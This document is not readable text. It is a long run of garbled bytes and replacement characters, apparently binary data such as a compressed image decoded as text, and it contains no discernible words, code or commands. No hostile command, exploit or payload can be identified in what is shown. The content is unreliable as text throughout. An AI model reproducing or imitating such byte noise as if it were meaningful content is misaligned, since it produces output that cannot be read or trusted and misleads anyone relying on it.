�=�/�q?cF��湦��N3���l���8��t��./�{��HuO��;��i�;�4�X�Q�8\�G��$�,� í~��X��>����|X񽯂���w:���]]��7Hݤ���9%�8��Y$�W;wf�����xs���l��k�9��!�VS�IϕRso�4ߖ�!¾>x;ƙv;7�� �<.��z��B��n4�刍$����v���O��8��/�+�g��_xwX�\i�΃�G�i׉Д�	!��"�i��:�$z
�Z��Ы*5��8��i��Ѧ����{�a�|]b��S�4�E�FQj馮�kTӳZ�j+�$� ����⟂�k��m����蚍���N��u����Λo�!�U�&K��@랤�~�Z� �W��ށ�|}���xw�I�|j�ǌuL:]�ݤRۭ��2���� G]�J�s��J?G*�i��L�0������(�AK��96��t���kc��_ML"�r��4�WWd�q�:���(Tt��%%�>�,�vڵ��n���۟J�O�_|!�>�.־+x�j���xq-���5����+�\CiEdRZI�e�T�����W����7	k}�?xG�`�?��tm��~�ٛ��I�_���<G��i�e��xI�ʕ9M)$�����RM����<Mⷆ����8�=�ౕ �F�zФ��/}���$�Wi�k�l�M�_�,�f?
���O����ş��^�|Aq���4�m�1DF��,��]` 	�_�Yȼ}�?x'��߈c�|O�[hvrx�i�[���d�Ylf����@����7� ��k�����w��� ѼW�|*��,�A��-՝��n�z섎C��+�1^y� ��,��H{�hn%Ӿ��*6�y0�������Uϣ����<-��x��6ɛ���Ԝ�V�9�Թ�.e�h���.��p�>x���o�L��R�1��Z��5��*u#���4ײ��d�^Z>mnZ���I2}���=;T�Z�!	< �;��f����x(�� (�� (�� (�� +6��8�x�Z'=�Ǽ?)�N3�z� ��� ��؍QfD(��f�|��r�-����O��n�=p����H��KI��n��J�|�-n�'��j�G%pB�S�� �}G�������G�\Q��OxW-���� ��)��G��$�'8��'׎( g'�2:Rq��c�=���9�?��J9�Oc�"��3�׏���h���qǽ .�8`���8�ÞI<h ���uy�ҌӸ��J 9�O�>�qK���===���08�qǵ=F[�t�(�d��x$����*3�s�����Q��/�@��S�!�p�*H��������U�V�F�Y����Ƿ֩ʌA�Kn` �*���S�kIn�+��d���z�N!?vہ��+)ݞ��J�h���X������\��G�ܒ>U}j�U2u�	����T7(H��g;�]{ϱ{�,֭H(2o���	$�z�2 S�w�QϠ� 8�6�'\ Õ q�*r���?O���i�|d��e���	F�n}>��*�
�p�瞝j��(bJ���8�q������aWݜ~��-�++�#�.�ʤ�2s���*��쐢d��qZR�+�J���h���ޫ�k�z�a�d����)jcf�L�m�GR"���RFr��![��V�ruy� �����H*Cs�?�(�h��q� ʌ��Vd.6�w3�=?¯�3��I�p�g�J����.x<�Gץ�p3]0�.�z)�9���
������F}���!�.�u���� =���UB�� �����g$���d���~�]�@8�#�8��V�S$�����E N��zۏ�YN6�
� ���}y�c�� &��	�`���eG�I�v* ������P�_����@8���V�(a�0���R���b1�� �� ֦�iIE�)=
���� $��j2��Ĝ���V<���#��Y�@���UR��}���<�D����$�d�����{ԮX���q�Ƣ�a� ��\m��20p '�Fx�= ���jF����{ �=�P1��GM�#8���7v�oF-;��"��� ���~�����^��� �G�F��� b���� 36�_+~� ����|!�!�&�⾪� �<�7?e��5o��*mn�<2�_�_�K?�)�$��Q�� �����
(���h
(��
(��
(��
(��
(��
)	
	= �x'�?j?�������'�~1�9���!����D��m4��D����]V2�C*��) �u��~eU�˨N��rq�e6�ݵ�J��mO74�r��^u����䢥Vq�'{E9�����wvvG�Q\��|u�Y�� �|]�Y��>��u�p�p�
�pAǽaV�Z*�q��4�^���>#��Fjt媔Zi�5���������� d����,<m�[��YxZ="�[}
P]��y����l�3�;������WZ��K# }3��̿Hd�0��?xA�d� ۼ3��l74���h��F�\�*FZ]kc�^=�G�5��|s�}W������&ڋ�F��^�W]lA�W��� '�o�e��G����>�t� K�3�^���b�Xah��4F�F3��ɵ��� ���t5�\I��f��x��b�Rpn-�[;��k�~��<w�~#d0�~
�����R1�S���R0������p���d{ׂ}q=������i��������_���]7G��}����+��4�:y֛6�2�*��m�y�I$��?�7Ǐۛ��A�~7��Y�O�������+�5�#�%�Q�	�i�{��Lf&V�˨Rk�?�nϰ<��VͰ��#_�u���wr��U��K��O��6�O5�'�!��q�ǼT���P��GNRq���#��7v)���D3���8�,� �O� f<I������Z��Z�z��ስ	��+���f(�&�"�rlW�`��0܃��-�z�$�l_E�� ڣ����5��5[iP�Yc��{��[e9���y^ �i�����{O�ѣ̽��Z�)�F��Zr���G����Ǌ����5��c��N)���u"�F��;%(4�����6��կ�?�(��^����|3c�\����0��L�#�_$I+�xH�������%�%���"�FS�`FA���'��Ye�Zx��7�3�����_� ��gљ-�wP�v�&�Ό��"�YdU,���"�� Y�4:?��/��]�i:F��Ŧ����b����%�%2���"(��<rk��8;�8�<=�����zЩ�g̣(%R*<Ҕ]�y=�oy�e�}|Y�+���q�W��ad퇫FS��P��VN�GQ��yT���ԭ�o��� � � �j��I�xC�^����&��N���h�#���9��o*HR�6�� RΥ���7���z����4��w'��ٮn���SM�(H�4�[m-�k�Z�ٔ.]Pb� ���^�)��Y8�%78�ϑ4��c�N�W�QI���>���������>�iO0�IST�O��-���ºm>_e)6�2\�3�j��cim�NĀ+��+����/��ο��X��ki�v1]iڌ.|�/ �M �23ڲ$�K/�wx��d��o�Qğoo�3%Ċ/ �E�x68���f[�'�9ؿ����o��'+��f\A��)��}�&�Xٵ�(QpW�~��5����`��FK�p~3N�-�
��|�R�\J��[q��n���Y��{���>����6����[▽��#��S�K|g��{��}�� ���/ƿ�G����g��|7�W^��f�k��v�ڄ�Z�pyD����}��ʤ|S�X� |7���.xx�ľ2>�d��ߍS�����^� <�X��`t�����~�C���?l�-x'O񭿅�+�j����������9_ˆh�L�(ā�� s_�ǈX��?��bj�0�9�ъu%��e����MIJJє�z?�c���1_J�W��hKK��t13j�*QU�*���w�()BP�Np��S�_������!xZ3��D|*��]�G������!m�i�#�W��� N���_����!�7�|_g�x&}_�`ү����\A0�υ���|��j����� eO��.&�a�/�P�*�u�xoHK�\�\\�s��l�W�w��\�K�k�4߅Z���N�C�u�}j�����wo��%Ε��Z��d�C�N��C_˿G�pu?�R��66Uk/kVT�(�c6��
Rm�Z?�Vm=v?�>�U<H��fiO���\(�xi}_
�7��Q\�jׂJ<��� f�qM.[�/�ٿZ� �o���k_��|��6���Ե��mr�Ckk�DM����_Z�r��v~�?�M�O���kew��yZ>��\Y�v��Zr�->�/'��C|� ]�Go��׃~�����p[4� �� ]_ل�ӵ7%�wę?)���<t�O�`��>�l]L+��[�>H:�n1�g��NOwd������P�+����-�<�����ԝ7���Qa�R��S��$d�#nX�M+ɟ��O��������wI��t�3D�C�9������ũQn��[kyex�����*�n
� D���VbY�y''�x�\���4{'�
�S���1�򮍂�b0�*�z�ҿ���s����5�P��qQ������iO�sr��/3w�WC�@����� S�{��`��8}j�jJ�2��O��8ӟ"���9}�(� �X8b����x���>�<��,/5X�� �c_���� U�h�c��ޏ�}O�\O�1v~֚_^~�����=+Ϳ������3�� ��]a"���>	=���Y%򎿫\�Dv6��;7��R��P�åv�˱��я�e��LElp��R�HF+��薯C����e\1����uUQ��MZ�{F�RR~z'�ս�?���).����_���P�(<3i~c
����t�q�0������pk�?�?�Tω���[�5��:�?��9&����V���3�����͙�����遑&K�ӎ��}x�|<���"�Zq��%ԃ���(�T����-5%u����}0�Y����'���9Ҏ	Q��t�S�q��(����I8�QjV��K�o�
M��>~�^�n��f�k�z�SxD�4�Ww�iw��R�Ė�i�F�aB�
0����Z_�n5J��O���Y��]�^N������g�I�UP	,N ��ࣿ��d��m��s��������M��Y\E�C~���`��'h���4%�|��8s� ��)�_�����?������?�D5v� H��Y���۴v�2��!���dFRJ/�\�|=h����UiJTqr�)AʲS�Zn\���%%$�(�]7$�������#,��1�ׄ1Yl0�E;�<&��������'MǕ�Տ�?h��+���#㖵a�
��2�'���hV��hQkpx�HmƢn�h�w-�(h��d�����@� ���>���C��3�߇�~�Q�d6�LV�����!���(��GTb�\)_�gb� ?���|9��ڻ�_��#���ց���D���M�`K=��� �$�$�I$��-� �.|,�g�.�-�J��kOƞ�4��:��u7�`���^�K@��8�#iGͲ6P@w�>!xs�NY�.)��J!��*S��k9�PPu����M:�I�uN����^5� �ߤ�~�g��B�7
��E�XiTu#���){��h��+���R����Ճ�����JƠ����I_�G��QE QE QE �t�-���@��� �l���9�E ~h~�w������:�\�yӭK2�5���'�s�?�z��|�����|�� <�?� ���<�C���,c������W�y ��݀z���k�O���e��kJ�� �bR�H��GP ����Q�NzS�����M��C�O~����Q�P��8���h�{���i98�����R�Nz��u<�GA��sO�G^0s�8��j�E�t�|0������u'wC��C�V�r��X� ~P9�0�a@��A�	��pۜ� �jO(`�8<��A��߽e:���%�Y���1����W'Hh�<�d�p3��>e=۞[ {�.��� T�{d8@��M9�1\���D�z���*�d����6��9$F{z�/�"���ߺ��C����9\���{��0�m_�)�� f�q��-t���Y"��k��=9�F*$d���e2~l��j�:���Q���+L��S��oz����H�����~kŹV��>iI=TV�=�3�2_x�;�,e
j0{9I&o���^���Z���]B��Ak����ܱ�����@��|!�K�
�|6�i����G�oG�Ku���#���p�L�Wp#9���{��(g�mat9u�j1���J���Ku���6ݠHA%[w
+��_�I�:�����q��������c�;��{H�wy����^67�!R��q��L���B�ə%?%&�m������ �G�	��L,�|Q�Ub�5��!��H���^�r����A����_���~.���|;�iڽ��47�U�w��g�䍊�~3�l��I7��j�U��-S��H�H�!R��������?66׷���>6|�����h�Ũ����w�.�z�a&+�b��nA���s�8ޤ�.�2�������|-��ymW	v��_��?���;�\ �	$�iB��8�OR����� �C<-�@[YxC�1YxO�7��m҈t� �l��ݛ�|�b���\�~�é9%O� ���}�0��P�#+���n~G���,a����TVe���@'q_OsU� �Ф{��d!r o�-�d~uFTUem�>0[8�'�޽����e�G$��� _ʫq9##V�!P1P�?S��)�v� �w8�A������y����l�Sn8����jԊ6~�<ry��5[$`|����P"��{�Fx=�U�A���O�� �U�#%q��n$=����8�:��@�xlȤ�9��a�n�PFr��V�xrcic�0;�V# m�l��#��Ң{�`C8�9����� >������e$�zS�8��� �G��w�8 �H�~��|P����ҫ�a�n%W<� �<�� �J� �`�9o�0*�fA,p�7J.�Î��p�HB0= �ካ.X����
� �Ҭ΁K*6F0=O<�=���m�Is�jU$�U���z8I-�6N "�� ��������<TD��H� ��`�m���ӓ����3>\���q�v��Z����\s���s��d"�Rg�~�$�����T^$�̤���^���G�F��� b��x� ��[���?���7cnO�/� �A�k��#���o�Z� �OV�� ��[�S� �'�5� ���
���Nk� e_� ����1��*O怢�( ��( ��( ��( ��(�	��|��������l6���?k���T��y�[Τ�s&�IVRz��AAb���⦛�W���o���İ�7�WzŬs%��O.��{�s%� z�+���!�s�ߴ��-#��K�{Ś����5۔il�+S'��j��� <�͂A��#R]��_���n��i5O	B�i9�H�kU����G���Bs�^x�S�|����b�ʺ�fݾ�A%� O%R�Ooq�M��߱��/P�<�� j�
��^	<i���x�R�����P�H� ym<���Ϗ�|�]�1����#̱*;�CJ�� d�8�x���������m�O�m��4�>�����x�F�X�՞��Xa{��x
�u%���̥\���Q0?��,������][Ma�]�� uȵX�?�ɧ�J���7.q�k��3�|W�P㌧�C���8ʜkF���=E.YJUy�T�ʚQKV��8����fx�8�6�"N��֜kO<B�7��()ӄ({WM��M�ɤ���n�W�¿�>��n�I�+��H�d�m������=������־ ��¾��^k�0�����uR�e���oq�!���ھ�� �������0x&� �֡u�x-�[�V��گ�L/��7*�Y@��8��''�	���xg�t�_��ǿ���w��dxz��E�,�ɠHėW� �6��T����@?�a��xF�>���P�US�(R�Z���	J���ȥ�%d���ݍ�<s�V�0�MiVʝ\=V�*b�ѧN8���B'Q){WH��ǽ����/|
�G����&�H�t-2K��kE�� ķQƫq��J>yf��9,HP�W
����Y~�z��u_�v|� 	։������it��y+%�-0H�2���U���W�ǯ�S���w�-kI���?�gE��uy�x�P�ɧx�ĺ��}�����U��������v⿘7�I�y�If�̲K#��Fc��ǒI��5���πX�i�Y���U��B�Su$��*��9�f�5'�n)$� ��i�]���p���=7��w�qXlV*���0�J�K��Qӕ4�IM�r�ZH���=p@5����#��M� �� �=�K-{O񦣩�_�ޙ�6���_���u8u��m�l����%�p}��C�8�XV6C�+}��b~ںW�⯁�F��A�h� <Yqa��ǞD��Ώj��Oo��_B�a�	�a�e�s=��<�8����UHcq��q�O�Q�*�4���_4.�/u7�� ��K�Nϼ$��ßҫ���SX��:ѡE�>zR�5�U$�y�6i=_�TM14��c�"l:���j2cv>�"-����^�� ������� ��ŏ[�^��-�sadT]�.u�(-��-�4�C-�.j�� �*̰��i��{yRky�1�٠�&��-�+)Az�gB�ί�����:qX�~!�����i�����c�oB�Y3� N�k��8yq���G�~
�\g�����u,�>H��v?�'�?���J�#�<^���'KK�m%��+���ӏ7�nR�� ��~�>x��z���ǅ�!�x���9�i����v�<V�j�kr��%�$�'�Q�(7��Z��s<�ڮ�|�>�-����c�2Y���j����炾xK�����΋�R����:�6�׊m��Y.�(m�ܶ��mPK&�)�S�We��طƿ~�x�� hK�xS�'�kB��4h��y5����ͨDfG�=��8,���(Wue�<	¾�y�{�
�1UڔZ�':��4���y)E��2MI�m�O�_�s��O%C-�y�T)�x�e/�ׄ��u�6��ԡ�����	��?|/�巈?h��ڧ�,"���|1��;Úu��1	`�jȳ�,p����d)�}�@� �^��7�i?�"���,I�]�3P��a���rG����� T�^�և�?�?W�O��W�{�|F����5!��J���6Zi��U �܊���O�>���
|#��/i�-��|7��~���&�/n�K{X�!Q�#ƆT�e�qf2����p��;3��GK*��NXzo�b"���!쓴e?h���H������U���Xe��҄(ҧ������Y%h�T�4����HRT���g�G�t�M�~/�����|Q�i�Q�h��X�RǒB�<�����t�׉�/~Ѻ���Z� �<O7����2ç�M>��^̣���C�"������0�������a�[��T'�ۙ_��}���)� �����i�䑀/�7�o	��-È��������z�CfَQ��!�*�T��ћOW� 7�ӊj]���#}xw%�/��8�4jQ�,F"�Z�aR��gm�NN2�E%�H���M��E�T1��utQMcgoo!�����V��Q�Uk����q�� 2�P�,� orO��@d��+ه�@���?����� h|]Ҽg�x�L��7�};P���~/��Z��s<%/�<��U`�<�����R��7���ٻc����� ���"|a�oŭ;�?�i�4h��ﵻ�Y,���c��d�٥2�cX�gn�~G��n%�</�t���Sq��� i�g�{S��w~U�g+�+��	�>�;�w��Vʿ��,�1� e�mg�vr�8SJ6�|�I���mE��i�M_�cO�K�����:6�?�<[����NJ�tP��{���� ����M�oZ���-�'������k�xgJ�M�R����{�PF@�.N7�:����'|� �o�O� i_ڿ�bG�=�� �v�ҥ<�g��8�
�����)����d�>Y|6��sx�G֯�Iy�?�x���k9�ԅ�Hv�ģ�U��s�_��g4��'e���V/VխJt�{Z�K�:��U�r�$��{��?�� b2�s��> ��:���:�����)(���m.wh����-�z�/�؄n��g���S��89���zْ+h���ON��P~�sCo�\~�72��R�$�Y\Gj%� �5�/� 5���Q�x���O���Z��pƾ/�%����5��em}���l-��`������Ǐ3�|R�r,�ъ�9ԫ$�)�U�m�vݔb��{��_�}�f�o<�,�[ԓ�#N�4�V������E��9�#�rq�����gC�88#� �_�� ~�о>��>���ګ�w��ڥ�1�^����kK���v���Xb�V7`�����>�� $�d��*��τ����O�Z���S��%��Σ)��� ����x��we�-!<�W�x�5]�z��X�+^Ҡִ�����U��)<��0܎�� ���ҿ�x������OR�h�4�{:u�Mh�hք�jGG�T��n.��{���*�S���	�Nu��ڶ�){�-�V�)��8��V��+/�c�
G��S�U�Ai��>'|C��u��K֦�OĽY5�z?:�R��:��[��Y" �id9��:��4x��7ċ� ڝ|8�<+�ݵ�K�k�Z�� ���AM�Ѽ�4rΫ �_'H���X��Zi��4u� 8�5��� ��7��$|S���x{J�O��� �R��.�l�VW@�>*���D!рe`@5�������ʎy��R���JS�URs����K���J=6?�o�c?��'���-
��>�)�ũW�&��pU�ܧR�9]�uWi���O�F�g¯�����d]3Ķ.�������!4m;�6� h���K����J��Hm����d�����Z|/���3㷃���~��_�6��YK`���2HG�$�1�YY����$U���2�!�¾UN�hCै�:��~��)>X��ণ�����38;9��5���|4�UpJ������ah޽e�ӂ�co�V��J� f6�^����|/���I�ޏ��Zd'�];G��N�Y%]!�ʍUw;fle��I&��#���%���Ms� l�п�S�����~R�|�A ��H�Z���������_�O�G迲������xsU�U�>Լ?���Cgt�^|�i$�B/�rpO# �C��Y� �ξW�A��W���#uyNX��W�J��l�8�;��K飅�sz����q9l�Jϖ�8`�|�M�)m�/�(W����� c�� ��~�� �������p|��knWa��������~��_>+�|s��������q�ɭ����c(�C�@.V8�3�w6HU�s��m|�>5^�ͧA�}2���)6�O6��n�znd�说o�[x��V��+�9�Q�C���Ӵ�N�i5���˦�70�<��l�飅��Y:�lV;2���^�-�N-&��)4�j�����E"��ik��?����( ��( ��( �:�J}h�W�xt�؁��>��hxbԜ���� �}���#o~~������ ��&����/�sxI0A ����j�&:���q���klJ�p������<�(x��";��]�8��Y�e������y��c+ǯL���1�� ��a� �c �ֹ�g��/3��!X��z�p�5:C������L�� ���{�QK�����0O��_ʳx�+G�_�����v�_#pe�&�
\��@�
~��:�>f�(=7`��5F�_�l�-����vǜ98��i'̴�T�D�@��~?Jw�>bz��׌f��^���/��x�FѭF�5+䱶�$~�B���Ͼ$��d?���C��h���Ľ\�G1�������sj��_��8I{����>�gTb0�!�3�J��� ��~�����f�Zӗ�G��k	h��yr��SL�z�˼�76�$◉� ��.���ך���Q�4{�Z=¿kզ�^��b��(
]� f���W�5�b�վ>���-x���ܷ���<Q�K&��}�Ώ��c,�(�x��GTN��A���\�x,��{��GMo{_���� �N9�)晌_�i>�s���I����2�ů�O���~�S�6�^}V�Mfkh��<Fwg0&s�ڀc�S��|�N�5�a I.w)ql�đIu�r������ᙼ�E�=���4�m,� c��Y���8^�b0,N65o� dۭ��}"�i�;����q�v���@��#5�����US�R�oWgo�� ����Ibs<��}_��cxǙ^���6�F�z���ӼE���zU����H���M���ڸ?�`R�2��<�� PMq���
'��6�ս�����[+Kqs#�Iq倻��,� �����ß�y�/R��v��\�P�֭$SH���;)%�m�#~@���k�f��}Ě�6ڈ��Z�-tx��˷f$��Wy\�O5C0����ep�֖��k[����s�Z�E�T�JXZi�]$�k��Z�7��w��'�^�sh�=̱\���w���K#A�C3���>]�d�~��O�_Ke�T�no-d2y�d}��+�u�1�'��/�xrsj�2\E�c���RHC�%��8*]�g�� ���ϊ����ɶ��`#[�l��\d�8f' 1�L��:t�������~����W�ʮ*j��yr�����ݻ�����8��$VՕ���W_�H�[-E0vK�(����+_�w�c�P��4}'�^=���n^��G��-?�P�{+�>��q����e����s_����;�S�>
KkˈSf��L�ousf�1�h�y�����?e�+��ŚW�<o}z>��m���w-߅��v{=R'j�arm�
��0���İ8ē�$�}?�ψ�~�m�ʥz�M����� �?������FR3��6G� Z�:�K��.(q��s�+����_�\�Rk6�W�.?�|O�F�cys~���sŵ�[.b 	Yr�I�Se#�6�n��¿c�Z2��T���5j5(Ut*�In��PA�
�� ��crw3+��Iܼ��*y��0@V;I�v�>����	��I#� /��l�̌f� ���C188�=���Pc�`s�\�i���U����d�9���5Q�) 8��=����rN�^3�p01��S��(yNFIo��9��SX62��On;~������;rq��T��b�+� B  t��d�C����{՗pA�2ps��8� �U)%EW�FG^>��լ ��$�ԃ�?�39��#�s��� g.x�m����nRH���sY �=� �9$g?�F 7a���֤#����H�C.�*z�;;��m���r{�F����9�[�Iٸ�;UgRT`��?ι���E�Q԰��:�2
�=:`�S�2pI#���Q��P:cӊRWV.�����[hQ�I��Cc�s��q�i�0��ن�DCrH���v�Vm��~�� �n{�"�)�� �5�}O� w� �m��_�)����ku�����/����E�U�� �&��?*����� (�����TՏ�\��zXo�� ��,�����Ni� e_� ����0��*O怢�( ��( ��( ��( �����}����V�Vv�������ommj^I$��UUPIf  	5j��㟃a�����뫇���σ5?	OwZB�{O4c���ݎ�n��WJ�*|����+_�-��m/e�����L}\Uj�J�x�No�Ni7�Y��;+����?
�����~)�z���{��W���qj� <Q��0��^[v�a�C}�ɐ,�n'�7����0'�~��-���b��G�/�ᶷ�o�q�{�Z�����`u�H�k8�&�ع˯��K�p�?��>|I�����"Ѽ�k�4�v�÷�4�5-K�6�4�F�NS�,�����;�_ٗ�Η���4���4ԢҼ	�@+��gaYu�R�0�8����� ePM�������¨�u(��O�rQpu񓕤�M(N�b�5�U8���M�3�W�<p�w3��<~���q8�'K��X�r�t�F�s�|EG.^^wZR��/h��?���s�@��?~)�,����^���Uh�="�V�M%
��d=W��?aO��V?>"~�?����u��Ю��7�u���^2��;^��a�h���PFےK��p������[�'������g�<w�w�M���0FTYےJXڹM���H�;<���ە�W���^���f� à�#�ͮ��|I�!�K/	xiΓcu01[[̗&0Y�h�R��}Ę�X8k�ԩ҄����~������չj֏,#mW:vNqg��g�3O�w`:�|EHe�GO��G6�Jn/ٴ���y9՝����]�S��u�S��O�������-�ռa���/j6�F��^	��}��Ȩ�mn���
�F��]�~�S��/
�1����
i����U���w}pGY�%i$r8�P@�� �G�_�8�|�/����>�կ.|9�[]�L���~X����-�X�F$�"���G
�.I$�?�~���X{�g^�|	�M�Z.��<zm��O[� fYZ��*>�`IH�r@k�r���s/�-�x���q�xw��BK�Iʛ�:r�N�_��e)�J���G���5����ǘ�
�ju0�g��^�V0�B�aZ4iW���y���jB�V	sr�7�!��[�g�5����'��_�9l6E�흱�~f���ן\W��� G�"����qk*��p�z��Tä�/�4R�XpCD$���� ���#P�����2k� �A� ����c������ӗ����/��?���&Ɯ���w��J(d�5��c�v���I�$�s�5�� �M~?Y|x��|@��[��3�_�����KK��e�MN�2	d��X���㵉��+���-%�� bo���A%���Q�������~��������N���>9o Ŧ�����񆱯���c�
���H���,Q��:&x���w����[��M��B�Օ%Vq��Z�]IǙ�)F0�m�Tzj�׾���9������)�b�bp�W�xzU*���ê4���	ʤ�^vW����_|W}�_����-��<'�\�!%��tkm0Jǻ8�I�&��� �F��g�k㇍��$�[M�d~�d>&�Ֆ��s�Z�5�	�'ʘ��*�+*�n�|��v�5��~�7?	�{����}����:���MRh�..�2v���Y6d��1�������sS���RԴV��.��h�� ��zL��ڋ$����%�Z��e`FT���|A�h���d�eF�L=JQ�eu�S�~5�N�-mt-x;�x�� K��6�Ef%W��jFup�+Jw�]�Ӻ��I)t������M���C�W�2\�|9�S*�'������ѧ��D�G��{�w�/�G����moy�N~�v�pCskq��QOoq��ڽ�ed#�~��Q�x�G���׀t(�]K��w5Ĭ|�S\��I�Op@i�%*��p��QUG���t�?�"ѧ��|L������M]Hj6� b[҄8���
�s�k��|�+ϼk!���)ѯB�;I��R���֑�F�IپW'�;]�>4�9� 	}&#���X�Ʈ'	���E�*U�N�����8ҋTi��梟,oʿ]��h���� ��-t(  ��_� �PXh�?����kVVw��?�C�M&K����v�E��wݑb�u ;r:��������O�9�i�W�&��]h�xJ��=��6Zm��Y��o�+3��v�gV���a���+U���v�K���>���_a���h��G����[}&�nXymsqxm����,@!y����C����*�I΅Zq�9��J�J0�Qrm˒��WJ�~�3��>�S�|F�t�XzӥZ�Ui��:�Nj*1���v�-'mm������q�M;��71o�_�w�J:_쉥_1�׼w���0�O�s��#��_�X�O|��_�_�G�͢���6Դ�i���Y�nP�\��s�\?K,R��m����SM|�J������,��6��	-(���� �:�h��9e�;�
��k�'�_�-�_�_��ž�d�n-�k}D��ųT;�q�4M�I�����
9�Ʊ��i����)��,���֜��'S�F��4@g�f��v��Ήq��\�Z\Z��Ii.��l+�I
3�����{���Ǌ��� ���ն߳��	�xVa�_↑%��ݤ�]�CC�tWW���� �onF
�4���L� *��������ڪ1����:i���NJJ��N)9[�7ou{ֿ��>3�O�k7�0�G+ùʕ*vV�m�=�yV��M���c�y4�{<ߴě��� �(|I��W��^+�]��Ǉ�TMm4�M�<"�RlO΀)푃]?���R�^��o|]�|$�D���e������Z�#�8$�XDj�	gbw��t9�σ��!�y�֓��ᗇ�� �����[�-��� ��p-#w*��T���Կ��f��''�t� ǭ��G���g�o�s�!�mA4a@�b��u������]���o�G��r��zP�<d��ha���O���)95�U&�9.�JK���ۀ�Z�Y��|;����[O���^�[�ԩR��J2���
pn�9B��� �s�^3��� �V|+��s�.����������ٲ����yq��ګ�e����~��� k����3�^��/�m6��D}I�-w4�I6�<��!�{� 5��_�֓�B�1��?����� ��ox��w���"x?Tv���WZ��O�꺾{Z��l"oLK�VGO�8���fY63�����b�Nx�a*j2�U*��ԪE{4�'7eyKD��<9�̯�엉r��p�V:�1s�f؊��P���W�R^�Qj����P��V����5��'.�ca��ҟ~$�$�R	�W��_��pY-����>E[�$Ƚ+������ ��6�	�_�~42�������Y��!D�W�rM�H���z-~.մmoĺƳ�� E�-#T�{�_�߾�g���3����HaV,#Y7:��gr�8��_e����o�qa��EwK�έ(��J����{�U��t�����H����,�9༟6�I���Jt1]��WFW��NT#?缛?����v�`�E�E�LHHX�����%�O �?Z��G�cҴ�l��� ��P�Ĉ�UUG    p+�i� �p~��5���7�����I�G�}j1����儾8�b	q��Ȼm�K�:�D��Afx� ���oG�މ6��M[N���c-����G�i���yf�����
��_���.%\8��X��M{9Jܰ��T�Z�G��6�u����ǯ�>|k��S�0_�R�N^���V�F�%5%�+��RIG�S�[?�?�v�nz� ¡���O��5���� ����A�SRpG��q�k�=x/�#�Ï������ᇋt�xJ�w��j�Z��7ZS^[��r�3�$ʫq�b/��|s���<�_�_�A���lS�����1<I��5�3%��Ħu2K<@U�n	 ��r��8�����)�a���S�uT����M�[�Z)���ks���2~�cc�D���P�kT�p��k�P��$�]�$���dޏ��� ���h�K�٣��Íg����� ��*��rjIw�K�ݳ�6q��4ڎ|�B��p�⿑����� �vG��C�������Ƨ�aԴM����$���^���s�A�F�h���L���b��=e-�p�c�p�>X�SĵR���9��T��Rm�iYs6��w�����C��W�Y/q�Q��l�*��V�A׫���8�*җ3p�c��)�%��� _�2x��\�0�� f-�8�� ��]G��� ����;�	������6��ᯉll��<Y�G��m�����قgv��RH&ʎ9V�c����ҿ��ߵ�~�?4ߍ~�/�4π:�56�a:��[����+*E'�5+�<�!�$E��~~�� �>��x��i/�}/�S���$�6W�֥�{]?L�}Ѥ�C��,��A�.A�֗�yW�����N�l��Ղ�F�W*U]i�)O�Er���'�ks���qn��� ��Ŕ��nu�U�lN"�c^�p�ӄ)�˝.K�1���ѣ��'������WN��#tKk�Q��}bj�Ə������SΖa�^�_�����RO�_����m�ý_N׵�R}S�&��f����p������Q��}��\�j������>�m��k	����A�Ş�,�𿇬/�� ��
�����@��/0�H�&B*�p����W�߈������~���m|cq�K����o�\_<�P��Aʹ���'U ���+�G���������x<?�+P�Qt�B�Z���j��J0��v�S�x+�y{� ��qϸ_�%fXϯ�X�R�OR�V3�1t�iS�I�5�3j�U,��2J.z�}|��.�{�?iO�������h� �[K��O(���I䴼�Y@�K�|��J�%Gе��e�̣0��f4�1g*s��3�q��Mj�G�� [2\�,�,�	��U\&�*Қ��N�T�$�M^-;4�٤(�#�
(��
(��
(��??�̩�����_ۧ�lŎ �s_f\x�B�y�ֹA�*ȯ0��Pr{t�����/���][�엥�3Y�Þ0ԿkM#O�n����B��ҵ8�/d��X'h�(U����+�:?�&�W�$0��� �� �Iit_ht�&���̨������p=�Jxʰ�������Ҿ!J�G�i+�>���G��?io�� m��� ��I3���v>�q�&�T�vϡ��~"� �e`���L��ǯ�m���K�N�p���L��8����<%� 0���˔�<t~3�f�9�Y>"|V��&g?6WLK7 ������O~�߰��..�)�9��cѭ��{�k���>��,j����� P�6�q���y��V�����(����+j?�_ρ�,��K�!�K����~$0ۿ�~�4�_�!v�k�O=m��2f]� �D�?"Q�s�	��?[υ��>,x�D��Q��,Xpmq�ȯԸ|I����������]VOK���-��%ƕn̗��E�J�G�7��7mޤ�o�jO���/~�^���ׁ|mw���b��Q���� m�E�[��W��Goem�����ñ�d���d���|�� �
Xw9.Jn��sis�Z�s>+��P�?e_�����ڮ�O��+W1ũ��(�F@}k��	��z�L;�5�N~!YY<��7���b�ċq��]`#,r8�����uo鿳� �<�[x[��{���X�<K�x����'�MWJ�����&�5�4�3r���:����Fx/
~�_�#~����~��Άi�F���5wI���-���>(ֵ�u���ۧh�6W� /,.��P��px�M�W���|J��i�G�um���o� �e�.�Z������ˮ��w�2����r�s�"�g8%|�z���� �X�?�2"���w���r���u-S��σ�&;����@\u8��� �>3i�=�3�� x����4x��Z��� i��~,�*Zx���Z�ɯhW�i�Cii�i��H.�[�5�Z��o>%��[�>.�k�~ �ǋ~~�Z�炿�c�y4|T���}��L��k�-������Mim��)�4�;B��sII/�K(�F�m��ɻ������;A�'�VO�_>��q��MLK�x�S�_�4�Z�H�~\W*�aS#a�ޮ��� ���A���C�	��T+D����&8�9�?3nn6��� ��/���+9ٵ�G@��q:��f{�0�;��Rz������Z�N���P�o�Iog�� �s��2���c�I8��8nx�؊��3IwQ���:|��=���C��:-�����O�Z���?�ص����d-�� �Iq�%l�����э��׹�=��~8|e�	�C�i�<�q,�=���'27�Y��1�T�͆�A� fO�h��#��k��^%!Agi����a�玘��~��3�i�� �Y��XAĹϔ��;Ҽ�jV�e�o������4h{Iɫ�ͮ�_}?�������3��J��n��&�f��A:�Kh�w�I�����n~�� ����W��#�u]J&��&���c$��{�Cd�J��u⿮K]�D�b��.� 1�����kᆃ�A$W�V�,��������󯦍l�)��i����Q]�iY=����n>�?n�&�@זe-�$l�Ĭ6��3�d���׷�|8�uޝw����3���A� I`aIN1�N	����?֧�?ث�~$��aѭb�2�@YIݴ7@=p}+�_����tojR�7�Z��Quk�
